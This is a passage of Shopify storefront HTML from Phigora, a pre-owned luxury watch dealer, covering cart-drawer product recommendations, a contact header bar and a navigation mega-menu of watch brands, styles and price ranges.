                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847359570167" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50280397209847"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847359570167-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847359570167-submit title--9847359570167"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847359570167" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=165 165w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=360 360w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=533 533w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=720 720w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=940 940w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis 8 Piece Watch Winder - Copper"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis 8 Piece Watch Winder - Copper</p>
                                <p class="recommendation-price h5">$5,500.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847343612151" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50280364146935"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847343612151-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847343612151-submit title--9847343612151"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847343612151" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
        </div>
    
</drawer-recommendations>
        </div>
      </cart-drawer-items>
      <div class="drawer__footer"><details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Special Instructions
<svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Special Instructions</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Special Instructions"
              ></textarea>
            </cart-note>
          </details><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div>
            
</div>

          <div class="totals" role="status">
            <h2 class="totals__total">Estimated total</h2>
            
            <p class="totals__total-value">$0.00</p>
          
          </div>

          <small class="tax-note caption-large rte">Taxes, discounts and <a href="/policies/shipping-policy">shipping</a> calculated at checkout.
</small>
        </div>

        <!-- CTAs -->
        
        <div class="cart__ctas" >
          <a  href="/cart" class="cart__checkout-button button button--secondary">
            View Cart
          </a>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Checkout
          </button>

        </div>
      </div>
    </div>
  </div>
</cart-drawer>
</div><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24016314335479__header_bar_mndx79" class="shopify-section shopify-section-group-header-group header-bar-section"><link href="//www.phigora.com/cdn/shop/t/46/assets/header-bar.css?v=9817256028306787601756407954" rel="stylesheet" type="text/css" media="all" />

<header-bar data-section-id="sections--24016314335479__header_bar_mndx79">
  <div class="header-bar color-scheme-5 gradient">
    <div class="left-content">
      <ul>
        
        <li>
          <a href="tel:19172447825">
            <span>
              <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M14.0497 6.5C15.0264 6.69057 15.924 7.16826 16.6277 7.87194C17.3314 8.57561 17.8091 9.47326 17.9997 10.45M14.0497 2.5C16.0789 2.72544 17.9713 3.63417 19.4159 5.07701C20.8606 6.51984 21.7717 8.41101 21.9997 10.44M10.2266 14.3631C9.02506 13.1615 8.07627 11.8028 7.38028 10.3532C7.32041 10.2285 7.29048 10.1662 7.26748 10.0873C7.18576 9.80695 7.24446 9.46269 7.41447 9.22526C7.46231 9.15845 7.51947 9.10129 7.63378 8.98698C7.98338 8.63737 8.15819 8.46257 8.27247 8.28679C8.70347 7.6239 8.70347 6.76932 8.27247 6.10643C8.15819 5.93065 7.98338 5.75585 7.63378 5.40624L7.43891 5.21137C6.90747 4.67993 6.64174 4.41421 6.35636 4.26987C5.7888 3.9828 5.11854 3.9828 4.55098 4.26987C4.2656 4.41421 3.99987 4.67993 3.46843 5.21137L3.3108 5.36901C2.78117 5.89863 2.51636 6.16344 2.31411 6.52348C2.08969 6.92298 1.92833 7.54347 1.9297 8.0017C1.93092 8.41464 2.01103 8.69687 2.17124 9.26131C3.03221 12.2947 4.65668 15.1571 7.04466 17.545C9.43264 19.933 12.295 21.5575 15.3284 22.4185C15.8928 22.5787 16.1751 22.6588 16.588 22.66C17.0462 22.6614 17.6667 22.5 18.0662 22.2756C18.4263 22.0733 18.6911 21.8085 19.2207 21.2789L19.3783 21.1213C19.9098 20.5898 20.1755 20.3241 20.3198 20.0387C20.6069 19.4712 20.6069 18.8009 20.3198 18.2333C20.1755 17.948 19.9098 17.6822 19.3783 17.1508L19.1835 16.9559C18.8339 16.6063 18.6591 16.4315 18.4833 16.3172C17.8204 15.8862 16.9658 15.8862 16.3029 16.3172C16.1271 16.4315 15.9523 16.6063 15.6027 16.9559C15.4884 17.0702 15.4313 17.1274 15.3644 17.1752C15.127 17.3453 14.7828 17.404 14.5024 17.3222C14.4235 17.2992 14.3612 17.2693 14.2365 17.2094C12.7869 16.5134 11.4282 15.5646 10.2266 14.3631Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>
            </span>
            <span>1 (917) 244-7825</span>
          </a>
        </li>
      </ul>
    </div>
    <div class="slider-content">
      <div
        class="swiper"
        id="Slider-sections--24016314335479__header_bar_mndx79"
      >
        <div class="swiper-wrapper"><div class="slider-content__item swiper-slide"><a
                  href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0"
                  class="slider-content__link link link--text focus-inset animate-arrow"
                ><p class="slider-content__message" style="color: #5bd066;">
                
                
                  <span>WANT TO <strong>BUY</strong> OR <strong>SELL</strong> A WATCH?</span>
                
                
                  <span>
                    <img src="//www.phigora.com/cdn/shop/files/whatsapp_fb7b970b-a7f2-406d-8404-efad3fb74e2c.svg?v=1750962689&amp;width=24" alt="Whatsapp" height="24" loading="eager">
                  </span>
                
                
                  <span>WhatsApp Us!</span>
                
              </p></a></div><div class="slider-content__item swiper-slide"><a
                  href="https://www.phigora.com/pages/source-a-watch"
                  class="slider-content__link link link--text focus-inset animate-arrow"
                ><p class="slider-content__message" style="color: #d97868;">
                
                  <span>
                    <img src="//www.phigora.com/cdn/shop/files/clock.svg?v=1750962677&amp;width=24" alt="Watch" height="24" loading="eager">
                  </span>
                
                
                  <span>WANT US TO SOURCE A WATCH FOR YOU?</span>
                
                
                
              </p></a></div></div>
      </div>
    </div>
    <div class="right-content">
      <ul>
        <li>
          <a href="/pages/contact-us">
            <span>
              <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M7 17.5L7.48551 19.9276C7.66878 20.8439 7.76041 21.3021 7.99964 21.6448C8.2106 21.947 8.50097 22.185 8.83869 22.3326C9.22166 22.5 9.6889 22.5 10.6234 22.5H13.3766C14.3111 22.5 14.7783 22.5 15.1613 22.3326C15.499 22.185 15.7894 21.947 16.0004 21.6448C16.2396 21.3021 16.3312 20.8439 16.5145 19.9276L17 17.5M7 7.5L7.48551 5.07243C7.66878 4.1561 7.76041 3.69793 7.99964 3.35522C8.2106 3.05301 8.50097 2.81497 8.83869 2.66737C9.22166 2.5 9.6889 2.5 10.6234 2.5H13.3766C14.3111 2.5 14.7783 2.5 15.1613 2.66737C15.499 2.81497 15.7894 3.05301 16.0004 3.35522C16.2396 3.69793 16.3312 4.1561 16.5145 5.07243L17 7.5M12 9.5V12.5L13.5 14M19 12.5C19 16.366 15.866 19.5 12 19.5C8.13401 19.5 5 16.366 5 12.5C5 8.63401 8.13401 5.5 12 5.5C15.866 5.5 19 8.63401 19 12.5Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>
            </span>
            <span>Contact Us</span>
          </a>
        </li><li>
            <a
              href="/account/login"
              class="small-hide"
              rel="nofollow"
            >
              <svg class="icon icon-account" width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M5.3163 19.9384C5.92462 18.5052 7.34492 17.5 9 17.5H15C16.6551 17.5 18.0754 18.5052 18.6837 19.9384M16 10C16 12.2091 14.2091 14 12 14C9.79086 14 8 12.2091 8 10C8 7.79086 9.79086 6 12 6C14.2091 6 16 7.79086 16 10ZM22 12.5C22 18.0228 17.5228 22.5 12 22.5C6.47715 22.5 2 18.0228 2 12.5C2 6.97715 6.47715 2.5 12 2.5C17.5228 2.5 22 6.97715 22 12.5Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            </a>
          </li></ul>
    </div>
  </div>
</header-bar>

<script src="//www.phigora.com/cdn/shop/t/46/assets/header-bar.js?v=149006374641029490581751113975" defer="defer"></script>


</div><div id="shopify-section-sections--24016314335479__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991750357878" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-search.css?v=139870095574938942531757440656" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=150484042250948377691752085905" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.phigora.com/cdn/shop/t/46/assets/component-cart-notification.css?v=54116361853792938221750357878"
  media="print"
  onload="this.media='all'"
><link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-mega-menu.css?v=88487289525865809241764911525" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: 0rem;
  }
  .mega-menu__list.mega-menu__list-1 .mega-menu__content-item img
 {
    width: 100%;
    height: 100%;
    object-fit: fill !important;
}@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>
  
  .header {
    padding: 10px 3rem 10px 3rem;
    padding: 9px 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 0px;
    }
  }

  @media screen and (max-width: 990px) {
    .header.page-width {
      padding: 9px 10px;
    }
  }</style><link href="//www.phigora.com/cdn/shop/t/46/assets/section-header.css?v=64825617756546005211757006135" rel="stylesheet" type="text/css" media="all" />

<script src="//www.phigora.com/cdn/shop/t/46/assets/cart-notification.js?v=133508293167896966491750357878" defer="defer"></script>

<sticky-header
  
    data-sticky-type="always"
  
  data-header-transparent="false"
  class="header-wrapper color-scheme-1 gradient header-wrapper--border-bottom"
><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-social header--has-account"><a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
            
            <img src="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=200" alt="Phigora" width="235" height="31.333333333333332" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 470px) 50vw, 235px">
          </div></a>

<style>
  .header__inline-menu a:not([href]) {
    cursor: text;
  }
</style>




<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
            <details id="Details-HeaderMenu-1" class="mega-menu parent-menu__item parent-menu__item-buy">
              <summary
                id="HeaderMenu-buy"
                class="header__menu-item list-menu__item link focus-inset"
              >
                
                <a href="/collections/pre-owned-luxury-watches">
                
                  <span class="header__active-menu-item">Buy</span>
                
                </a>
                
                
              </summary>
              <div
                id="MegaMenu-Content-1"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              ><style>
                  
                    .mega-menu__list.mega-menu__list-1 > li {
                      flex: 1 0;
                      max-width: calc(100% / 4 - 57px);
                    }
                    @media screen and (max-width: 1300px) {
                      .mega-menu__list.mega-menu__list-1 > li {
                        max-width: calc(100% / 4 - 17px);
                      }
                    }
                  
                  .mega-menu__list.mega-menu__list-1 .mega-menu__content-item {
                    width: 100%;
                    max-width: 316px;
                  }
                  .mega-menu__list.mega-menu__list-1 .mega-menu__content-item img {
                    width: 100%;
                    height: 100%;
                    object-fit: cover;
                  }
                  @media screen and (min-width: 1300px) {
                    .mega-menu__list.mega-menu__list-1 .mega-menu__content-item {
                      flex: 1 0 316px;
                      max-width: 316px;
                    }
                  }
                </style>
                <ul
                  class="mega-menu__list mega-menu__list-1 page-width"
                  role="list"
                >

                      












<li class="mega-menu__item-top-brand">
                      <a
                        id="HeaderMenu-buy-top-brand"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Top Brand
                      </a><ul class="list-unstyled mega-menu__child-top-brand" role="list"><li>
                              <a
                                id="HeaderMenu-buy-top-brand-patek-philippe"
                                href="/collections/patek-philippe"
                                class="mega-menu__link mega-menu__link-patek-philippe link"
                                
                                
                              >
                                
                                  




<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384" alt="Patek Philippe" srcset="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Patek Philippe</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-audemars-piguet"
                                href="/collections/audemars-piguet"
                                class="mega-menu__link mega-menu__link-audemars-piguet link"
                                
                                
                              >
                                
                                  
<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384" alt="Audemars Piguet" srcset="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Audemars Piguet</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-rolex"
                                href="/collections/rolex"
                                class="mega-menu__link mega-menu__link-rolex link"
                                
                                
                              >
                                
                                  





<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384" alt="Rolex" srcset="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Rolex</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-cartier"
                                href="/collections/cartier-cartier-tank-watches-cartier-watches-santos"
                                class="mega-menu__link mega-menu__link-cartier link"
                                
                                
                              >
                                
                                  

<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384" alt="Cartier" srcset="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Cartier</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-see-all"
                                href="/pages/brands"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li></ul></li>

                      














                      












<li class="mega-menu__item-shop-by-gender">
                      <a
                        id="HeaderMenu-buy-shop-by-gender"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Shop By Gender
                      </a><ul class="list-unstyled mega-menu__child-shop-by-gender" role="list"><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-mens"
                                href="/collections/mens"
                                class="mega-menu__link mega-menu__link-mens link"
                                
                                
                              >
                                
                                  



<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384" alt="Men&#39;s" srcset="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Men&#39;s</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-ladies"
                                href="/collections/ladies-certified-pre-owned-watches-phigora-used-watches-for-sale-on-ebay"
                                class="mega-menu__link mega-menu__link-ladies link"
                                
                                
                              >
                                
                                  


<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384" alt="Ladies" srcset="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Ladies</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-unisex"
                                href="/collections/unisex"
                                class="mega-menu__link mega-menu__link-unisex link"
                                
                                
                              >
                                
                                  






<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384" alt="Unisex" srcset="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Unisex</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-see-all"
                                href="/collections/pre-owned-luxury-watches"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li></ul></li>

                      














                      












<li class="mega-menu__item-shop-by-style">
                      <a
                        id="HeaderMenu-buy-shop-by-style"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Shop By Style
                      </a><ul class="list-unstyled mega-menu__child-shop-by-style" role="list"><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-sports-watches"
                                href="/collections/sports-watches"
                                class="mega-menu__link mega-menu__link-sports-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Sports Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-dress-watches"
                                href="/collections/dress-watches"
                                class="mega-menu__link mega-menu__link-dress-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Dress Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-complication-watches"
                                href="/collections/complication-watches"
                                class="mega-menu__link mega-menu__link-complication-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Complication Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-vintage-watches"
                                href="/collections/vintage-watches"
                                class="mega-menu__link mega-menu__link-vintage-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Vintage Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-strap-watches"
                                href="/collections/strap-watches"
                                class="mega-menu__link mega-menu__link-strap-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Strap Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-new-like-new-watches"
                                href="/collections/new-and-new-like-watches"
                                class="mega-menu__link mega-menu__link-new-like-new-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">New/Like New Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-accessories"
                                href="/collections/watch-accessories"
                                class="mega-menu__link mega-menu__link-accessories link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Accessories</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-see-all"
                                href="https://www.phigora.com/collections/all"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li></ul></li>

                      














                        
                      












<li class="mega-menu__item-shop-by-price">
                      <a
                        id="HeaderMenu-buy-shop-by-price"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Shop By Price
                      </a><ul class="list-unstyled mega-menu__child-shop-by-price" role="list"><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-under-us-10-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=0%2C10000"
                                class="mega-menu__link mega-menu__link-under-us-10-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Under US$10,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-10-000-30-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=10000%2C30000"
                                class="mega-menu__link mega-menu__link-us-10-000-30-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$10,000 - 30,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-30-000-60-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=30000%2C60000"
                                class="mega-menu__link mega-menu__link-us-30-000-60-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$30,000 - 60,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-60-000-80-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=60000%2C80000"
                                class="mega-menu__link mega-menu__link-us-60-000-80-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$60,000 - 80,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-80-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=80000%2C429999"
                                class="mega-menu__link mega-menu__link-us-80-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$80,000+</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-see-all"
                                href="/collections/all"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-gift-card"
                                href="/products/egift-card"
                                class="mega-menu__link mega-menu__link-gift-card link mega-menu__link--level-2"
                                
                                
                                  style="line-height: 50px;"
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Gift Card</span>
                              </a>
                            </li></ul></li>
<li class="mega-menu__content-item">
  
  <p class="mega-menu__link mega-menu__link--level-2 link">
    DEAL OF THE WEEK
  </p>
  
  
    <a class="mega-menu__content-wrapper" href="/products/rolex-datejust-116234-roman-white-dial-mens-watch-1">
  
  <div class="mega-menu__content-media media"><video playsinline="playsinline" autoplay="autoplay" loop="loop" muted="muted" preload="metadata" poster="//www.phigora.com/cdn/shop/files/preview_images/a943e6df30e043daa87663dd386e659d.thumbnail.0000000000_500x.jpg?v=1768403381"><source src="//www.phigora.com/cdn/shop/videos/c/vp/a943e6df30e043daa87663dd386e659d/a943e6df30e043daa87663dd386e659d.HD-1080p-7.2Mbps-66971039.mp4?v=0" type="video/mp4"><img src="//www.phigora.com/cdn/shop/files/preview_images/a943e6df30e043daa87663dd386e659d.thumbnail.0000000000_500x.jpg?v=1768403381"></video>
    
  </div>
  
  
    </a>
  
  
    <a class="mega-menu__link mega-menu__link-see-all" href="/products/rolex-datejust-116234-roman-white-dial-mens-watch-1">SHOP NOW</a>
  
</li>
                          
                        
                      












</ul>
              </div>
            </details>
          </header-menu></li><li><style>
            .mega-menu__list.mega-menu__list-2 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-new"
            href="/collections/new-arrivals-pre-owned-watches"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">New</span>
          </a></li><li><style>
            .mega-menu__list.mega-menu__list-3 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-sell"
            href="/pages/sell-or-trade"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">Sell</span>
          </a></li><li><style>
            .mega-menu__list.mega-menu__list-4 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-deals"
            href="/collections/clearance-sale"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">Deals</span>
          </a></li><li><style>
            .mega-menu__list.mega-menu__list-5 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-service"
            href="https://www.phigora.com/pages/repair-service"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">Service</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-6" class="mega-menu parent-menu__item parent-menu__item-learn">
              <summary
                id="HeaderMenu-learn"
                class="header__menu-item list-menu__item link focus-inset"
              >
                
                  <span class="header__active-menu-item">Learn</span>
                
                
              </summary>
              <div
                id="MegaMenu-Content-6"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              ><style>
                  
                    .mega-menu__list.mega-menu__list-6 > li {
                      flex: 1 0;
                      max-width: calc(100% / 2 - 57px);
                    }
                    @media screen and (max-width: 1300px) {
                      .mega-menu__list.mega-menu__list-6 > li {
                        max-width: calc(100% / 2 - 17px);
                      }
                    }
                  
                  .mega-menu__list.mega-menu__list-6 .mega-menu__content-item {
                    width: 100%;
                    max-width: 316px;
                  }
                  .mega-menu__list.mega-menu__list-6 .mega-menu__content-item img {
                    width: 100%;
                    height: 100%;
                    object-fit: cover;
                  }
                  @media screen and (min-width: 1300px) {
